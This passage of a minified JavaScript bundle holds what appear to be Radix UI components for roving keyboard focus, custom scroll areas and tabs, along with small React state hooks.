e.addEventListener(v,M),()=>e.removeEventListener(v,M)},[M]),(0,p.jsx)(S,{scope:r,orientation:i,dir:T,loop:a,currentTabStopId:j,onItemFocus:n.useCallback(e=>N(e),[N]),onItemShiftTab:n.useCallback(()=>I(!0),[]),onFocusableItemAdd:n.useCallback(()=>O(e=>e+1),[]),onFocusableItemRemove:n.useCallback(()=>O(e=>e-1),[]),children:(0,p.jsx)(s.WV.div,{tabIndex:A||0===L?-1:0,"data-orientation":i,...R,ref:E,style:{outline:"none",...e.style},onMouseDown:(0,o.M)(e.onMouseDown,()=>{_.current=!0}),onFocus:(0,o.M)(e.onFocus,e=>{let t=!_.current;if(e.target===e.currentTarget&&t&&!A){let t=new CustomEvent(v,m);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=D().filter(e=>e.focusable);P([e.find(e=>e.active),e.find(e=>e.id===j),...e].filter(Boolean).map(e=>e.ref.current),x)}}_.current=!1}),onBlur:(0,o.M)(e.onBlur,()=>I(!1))})})}),T="RovingFocusGroupItem",j=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,focusable:i=!0,active:l=!1,tabStopId:a,...c}=e,d=(0,u.M)(),f=a||d,v=R(T,r),m=v.currentTabStopId===f,h=b(r),{onFocusableItemAdd:g,onFocusableItemRemove:y}=v;return n.useEffect(()=>{if(i)return g(),()=>y()},[i,g,y]),(0,p.jsx)(w.ItemSlot,{scope:r,id:f,focusable:i,active:l,children:(0,p.jsx)(s.WV.span,{tabIndex:m?0:-1,"data-orientation":v.orientation,...c,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i?v.onItemFocus(f):e.preventDefault()}),onFocus:(0,o.M)(e.onFocus,()=>v.onItemFocus(f)),onKeyDown:(0,o.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,r){var n;let o=(n=e.key,"rtl"!==r?n:"ArrowLeft"===n?"ArrowRight":"ArrowRight"===n?"ArrowLeft":n);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(o)))return N[o]}(e,v.orientation,v.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let o=h().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)o.reverse();else if("prev"===t||"next"===t){var r,n;"prev"===t&&o.reverse();let i=o.indexOf(e.currentTarget);o=v.loop?(r=o,n=i+1,r.map((e,t)=>r[(n+t)%r.length])):o.slice(i+1)}setTimeout(()=>P(o))}})})})});j.displayName=T;var N={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function P(e,t=!1){let r=document.activeElement;for(let n of e)if(n===r||(n.focus({preventScroll:t}),document.activeElement!==r))return}var A=C,I=j},7069:function(e,t,r){"use strict";r.d(t,{Ns:function(){return q},fC:function(){return X},gb:function(){return R},l_:function(){return B},q4:function(){return _}});var n=r(75271),o=r(74087),i=r(98832),l=r(53405),a=r(95285),u=r(67845),s=r(90386),c=r(3803),d=r(69308),f=r(95061),p=r(52676),v="ScrollArea",[m,h]=(0,l.b)(v),[w,b]=m(v),g=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,type:i="hover",dir:l,scrollHideDelay:u=600,...c}=e,[d,f]=n.useState(null),[v,m]=n.useState(null),[h,b]=n.useState(null),[g,y]=n.useState(null),[x,S]=n.useState(null),[R,C]=n.useState(0),[E,T]=n.useState(0),[j,N]=n.useState(!1),[P,A]=n.useState(!1),I=(0,a.e)(t,e=>f(e)),M=(0,s.gm)(l);return(0,p.jsx)(w,{scope:r,type:i,dir:M,scrollHideDelay:u,scrollArea:d,viewport:v,onViewportChange:m,content:h,onContentChange:b,scrollbarX:g,onScrollbarXChange:y,scrollbarXEnabled:j,onScrollbarXEnabledChange:N,scrollbarY:x,onScrollbarYChange:S,scrollbarYEnabled:P,onScrollbarYEnabledChange:A,onCornerWidthChange:C,onCornerHeightChange:T,children:(0,p.jsx)(o.WV.div,{dir:M,...c,ref:I,style:{position:"relative","--radix-scroll-area-corner-width":R+"px","--radix-scroll-area-corner-height":E+"px",...e.style}})})});g.displayName=v;var y="ScrollAreaViewport",x=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,children:i,nonce:l,...u}=e,s=b(y,r),c=n.useRef(null),d=(0,a.e)(t,c,s.onViewportChange);return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}"},nonce:l}),(0,p.jsx)(o.WV.div,{"data-radix-scroll-area-viewport":"",...u,ref:d,style:{overflowX:s.scrollbarXEnabled?"scroll":"hidden",overflowY:s.scrollbarYEnabled?"scroll":"hidden",...e.style},children:(0,p.jsx)("div",{ref:s.onContentChange,style:{minWidth:"100%",display:"table"},children:i})})]})});x.displayName=y;var S="ScrollAreaScrollbar",R=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,i=b(S,e.__scopeScrollArea),{onScrollbarXEnabledChange:l,onScrollbarYEnabledChange:a}=i,u="horizontal"===e.orientation;return n.useEffect(()=>(u?l(!0):a(!0),()=>{u?l(!1):a(!1)}),[u,l,a]),"hover"===i.type?(0,p.jsx)(C,{...o,ref:t,forceMount:r}):"scroll"===i.type?(0,p.jsx)(E,{...o,ref:t,forceMount:r}):"auto"===i.type?(0,p.jsx)(T,{...o,ref:t,forceMount:r}):"always"===i.type?(0,p.jsx)(j,{...o,ref:t}):null});R.displayName=S;var C=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,l=b(S,e.__scopeScrollArea),[a,u]=n.useState(!1);return n.useEffect(()=>{let e=l.scrollArea,t=0;if(e){let r=()=>{window.clearTimeout(t),u(!0)},n=()=>{t=window.setTimeout(()=>u(!1),l.scrollHideDelay)};return e.addEventListener("pointerenter",r),e.addEventListener("pointerleave",n),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",r),e.removeEventListener("pointerleave",n)}}},[l.scrollArea,l.scrollHideDelay]),(0,p.jsx)(i.z,{present:r||a,children:(0,p.jsx)(T,{"data-state":a?"visible":"hidden",...o,ref:t})})}),E=n.forwardRef((e,t)=>{var r,o;let{forceMount:l,...a}=e,u=b(S,e.__scopeScrollArea),s="horizontal"===e.orientation,c=K(()=>v("SCROLL_END"),100),[d,v]=(r="hidden",o={hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}},n.useReducer((e,t)=>o[e][t]??e,r));return n.useEffect(()=>{if("idle"===d){let e=window.setTimeout(()=>v("HIDE"),u.scrollHideDelay);return()=>window.clearTimeout(e)}},[d,u.scrollHideDelay,v]),n.useEffect(()=>{let e=u.viewport,t=s?"scrollLeft":"scrollTop";if(e){let r=e[t],n=()=>{let n=e[t];r!==n&&(v("SCROLL"),c()),r=n};return e.addEventListener("scroll",n),()=>e.removeEventListener("scroll",n)}},[u.viewport,s,v,c]),(0,p.jsx)(i.z,{present:l||"hidden"!==d,children:(0,p.jsx)(j,{"data-state":"hidden"===d?"hidden":"visible",...a,ref:t,onPointerEnter:(0,f.M)(e.onPointerEnter,()=>v("POINTER_ENTER")),onPointerLeave:(0,f.M)(e.onPointerLeave,()=>v("POINTER_LEAVE"))})})}),T=n.forwardRef((e,t)=>{let r=b(S,e.__scopeScrollArea),{forceMount:o,...l}=e,[a,u]=n.useState(!1),s="horizontal"===e.orientation,c=K(()=>{if(r.viewport){let e=r.viewport.offsetWidth<r.viewport.scrollWidth,t=r.viewport.offsetHeight<r.viewport.scrollHeight;u(s?e:t)}},10);return Y(r.viewport,c),Y(r.content,c),(0,p.jsx)(i.z,{present:o||a,children:(0,p.jsx)(j,{"data-state":a?"visible":"hidden",...l,ref:t})})}),j=n.forwardRef((e,t)=>{let{orientation:r="vertical",...o}=e,i=b(S,e.__scopeScrollArea),l=n.useRef(null),a=n.useRef(0),[u,s]=n.useState({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),c=k(u.viewport,u.content),d={...o,sizes:u,onSizesChange:s,hasThumb:!!(c>0&&c<1),onThumbChange:e=>l.current=e,onThumbPointerUp:()=>a.current=0,onThumbPointerDown:e=>a.current=e};function f(e,t){return function(e,t,r,n="ltr"){let o=z(r),i=t||o/2,l=r.scrollbar.paddingStart+i,a=r.scrollbar.size-r.scrollbar.paddingEnd-(o-i),u=r.content-r.viewport;return H([l,a],"ltr"===n?[0,u]:[-1*u,0])(e)}(e,a.current,u,t)}return"horizontal"===r?(0,p.jsx)(N,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollLeft,u,i.dir);l.current.style.transform=`translate3d(${e}px, 0, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollLeft=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollLeft=f(e,i.dir))}}):"vertical"===r?(0,p.jsx)(P,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollTop,u);l.current.style.transform=`translate3d(0, ${e}px, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollTop=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollTop=f(e))}}):null}),N=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarXChange);return n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"horizontal",...i,ref:d,sizes:r,style:{bottom:0,left:"rtl"===l.dir?"var(--radix-scroll-area-corner-width)":0,right:"ltr"===l.dir?"var(--radix-scroll-area-corner-width)":0,"--radix-scroll-area-thumb-width":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollLeft+t.deltaX;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollWidth,viewport:l.viewport.offsetWidth,scrollbar:{size:c.current.clientWidth,paddingStart:F(u.paddingLeft),paddingEnd:F(u.paddingRight)}})}})}),P=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarYChange);return n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"vertical",...i,ref:d,sizes:r,style:{top:0,right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:"var(--radix-scroll-area-corner-height)","--radix-scroll-area-thumb-height":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollTop+t.deltaY;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollHeight,viewport:l.viewport.offsetHeight,scrollbar:{size:c.current.clientHeight,paddingStart:F(u.paddingTop),paddingEnd:F(u.paddingBottom)}})}})}),[A,I]=m(S),M=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,sizes:i,hasThumb:l,onThumbChange:s,onThumbPointerUp:c,onThumbPointerDown:d,onThumbPositionChange:v,onDragScroll:m,onWheelScroll:h,onResize:w,...g}=e,y=b(S,r),[x,R]=n.useState(null),C=(0,a.e)(t,e=>R(e)),E=n.useRef(null),T=n.useRef(""),j=y.viewport,N=i.content-i.viewport,P=(0,u.W)(h),I=(0,u.W)(v),M=K(w,10);function D(e){E.current&&m({x:e.clientX-E.current.left,y:e.clientY-E.current.top})}return n.useEffect(()=>{let e=e=>{let t=e.target;x?.contains(t)&&P(e,N)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[j,x,N,P]),n.useEffect(I,[i,I]),Y(x,M),Y(y.content,M),(0,p.jsx)(A,{scope:r,scrollbar:x,hasThumb:l,onThumbChange:(0,u.W)(s),onThumbPointerUp:(0,u.W)(c),onThumbPositionChange:I,onThumbPointerDown:(0,u.W)(d),children:(0,p.jsx)(o.WV.div,{...g,ref:C,style:{position:"absolute",...g.style},onPointerDown:(0,f.M)(e.onPointerDown,e=>{0===e.button&&(e.target.setPointerCapture(e.pointerId),E.current=x.getBoundingClientRect(),T.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",y.viewport&&(y.viewport.style.scrollBehavior="auto"),D(e))}),onPointerMove:(0,f.M)(e.onPointerMove,D),onPointerUp:(0,f.M)(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),document.body.style.webkitUserSelect=T.current,y.viewport&&(y.viewport.style.scrollBehavior=""),E.current=null})})})}),D="ScrollAreaThumb",_=n.forwardRef((e,t)=>{let{forceMount:r,...n}=e,o=I(D,e.__scopeScrollArea);return(0,p.jsx)(i.z,{present:r||o.hasThumb,children:(0,p.jsx)(L,{ref:t,...n})})}),L=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,style:i,...l}=e,u=b(D,r),s=I(D,r),{onThumbPositionChange:c}=s,d=(0,a.e)(t,e=>s.onThumbChange(e)),v=n.useRef(),m=K(()=>{v.current&&(v.current(),v.current=void 0)},100);return n.useEffect(()=>{let e=u.viewport;if(e){let t=()=>{if(m(),!v.current){let t=$(e,c);v.current=t,c()}};return c(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[u.viewport,m,c]),(0,p.jsx)(o.WV.div,{"data-state":s.hasThumb?"visible":"hidden",...l,ref:d,style:{width:"var(--radix-scroll-area-thumb-width)",height:"var(--radix-scroll-area-thumb-height)",...i},onPointerDownCapture:(0,f.M)(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=e.clientY-t.top;s.onThumbPointerDown({x:r,y:n})}),onPointerUp:(0,f.M)(e.onPointerUp,s.onThumbPointerUp)})});_.displayName=D;var O="ScrollAreaCorner",W=n.forwardRef((e,t)=>{let r=b(O,e.__scopeScrollArea),n=!!(r.scrollbarX&&r.scrollbarY);return"scroll"!==r.type&&n?(0,p.jsx)(U,{...e,ref:t}):null});W.displayName=O;var U=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,...i}=e,l=b(O,r),[a,u]=n.useState(0),[s,c]=n.useState(0),d=!!(a&&s);return Y(l.scrollbarX,()=>{let e=l.scrollbarX?.offsetHeight||0;l.onCornerHeightChange(e),c(e)}),Y(l.scrollbarY,()=>{let e=l.scrollbarY?.offsetWidth||0;l.onCornerWidthChange(e),u(e)}),d?(0,p.jsx)(o.WV.div,{...i,ref:t,style:{width:a,height:s,position:"absolute",right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:0,...e.style}}):null});function F(e){return e?parseInt(e,10):0}function k(e,t){let r=e/t;return isNaN(r)?0:r}function z(e){let t=k(e.viewport,e.content),r=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-r)*t,18)}function V(e,t,r="ltr"){let n=z(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,i=t.scrollbar.size-o,l=t.content-t.viewport,a=(0,d.u)(e,"ltr"===r?[0,l]:[-1*l,0]);return H([0,l],[0,i-n])(a)}function H(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let n=(t[1]-t[0])/(e[1]-e[0]);return t[0]+n*(r-e[0])}}var $=(e,t=()=>{})=>{let r={left:e.scrollLeft,top:e.scrollTop},n=0;return function o(){let i={left:e.scrollLeft,top:e.scrollTop},l=r.left!==i.left,a=r.top!==i.top;(l||a)&&t(),r=i,n=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(n)};function K(e,t){let r=(0,u.W)(e),o=n.useRef(0);return n.useEffect(()=>()=>window.clearTimeout(o.current),[]),n.useCallback(()=>{window.clearTimeout(o.current),o.current=window.setTimeout(r,t)},[r,t])}function Y(e,t){let r=(0,u.W)(t);(0,c.b)(()=>{let t=0;if(e){let n=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(r)});return n.observe(e),()=>{window.cancelAnimationFrame(t),n.unobserve(e)}}},[e,r])}var X=g,B=x,q=W},87292:function(e,t,r){"use strict";r.d(t,{VY:function(){return I},aV:function(){return P},fC:function(){return N},xz:function(){return A}});var n=r(75271),o=r(95061),i=r(53405),l=r(13995),a=r(98832),u=r(74087),s=r(90386),c=r(3422),d=r(51347),f=r(52676),p="Tabs",[v,m]=(0,i.b)(p,[l.Pc]),h=(0,l.Pc)(),[w,b]=v(p),g=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,onValueChange:o,defaultValue:i,orientation:l="horizontal",dir:a,activationMode:p="automatic",...v}=e,m=(0,s.gm)(a),[h,b]=(0,c.T)({prop:n,onChange:o,defaultProp:i});return(0,f.jsx)(w,{scope:r,baseId:(0,d.M)(),value:h,onValueChange:b,orientation:l,dir:m,activationMode:p,children:(0,f.jsx)(u.WV.div,{dir:m,"data-orientation":l,...v,ref:t})})});g.displayName=p;var y="TabsList",x=n.forwardRef((e,t)=>{let{__scopeTabs:r,loop:n=!0,...o}=e,i=b(y,r),a=h(r);return(0,f.jsx)(l.fC,{asChild:!0,...a,orientation:i.orientation,dir:i.dir,loop:n,children:(0,f.jsx)(u.WV.div,{role:"tablist","aria-orientation":i.orientation,...o,ref:t})})});x.displayName=y;var S="TabsTrigger",R=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,disabled:i=!1,...a}=e,s=b(S,r),c=h(r),d=T(s.baseId,n),p=j(s.baseId,n),v=n===s.value;return(0,f.jsx)(l.ck,{asChild:!0,...c,focusable:!i,active:v,children:(0,f.jsx)(u.WV.button,{type:"button",role:"tab","aria-selected":v,"aria-controls":p,"data-state":v?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...a,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():s.onValueChange(n)}),onKeyDown:(0,o.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&s.onValueChange(n)}),onFocus:(0,o.M)(e.onFocus,()=>{let e="manual"!==s.activationMode;v||i||!e||s.onValueChange(n)})})})});R.displayName=S;var C="TabsContent",E=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:o,forceMount:i,children:l,...s}=e,c=b(C,r),d=T(c.baseId,o),p=j(c.baseId,o),v=o===c.value,m=n.useRef(v);return n.useEffect(()=>{let e=requestAnimationFrame(()=>m.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(a.z,{present:i||v,children:({present:r})=>(0,f.jsx)(u.WV.div,{"data-state":v?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!r,id:p,tabIndex:0,...s,ref:t,style:{...e.style,animationDuration:m.current?"0s":void 0},children:r&&l})})});function T(e,t){return`${e}-trigger-${t}`}function j(e,t){return`${e}-content-${t}`}E.displayName=C;var N=g,P=x,A=R,I=E},67845:function(e,t,r){"use strict";r.d(t,{W:function(){return o}});var n=r(75271);function o(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,r){"use strict";r.d(t,{T:function(){return i}});var n=r(75271),o=r(67845);function i({prop:e,defaultProp:t,onChange:r=()=>{}}){let[i,l]=function({defaultProp:e,onChange:t}){let r=n.useState(e),[i]=r,l=n.useRef(i),a=(0,o.W)(t);return n.useEffect(()=>{l.current!==i&&(a(i),l.current=i)},[i,l,a]),r}({defaultProp:t,onChange:r}),a=void 0!==e,u=a?e:i,s=(0,o.W)(r);return[u,n.useCallback(t=>{if(a){let r="function"==typeof t?t(e):t;r!==e&&s(r)}else l(t)},[a,e,l,s])]}},3803:function(e,t,r){"use strict";r.d(t,{b:function(){return o}});var n=r(75271),o=globalThis?.document?n.useLayoutEffect:()=>{}}}]);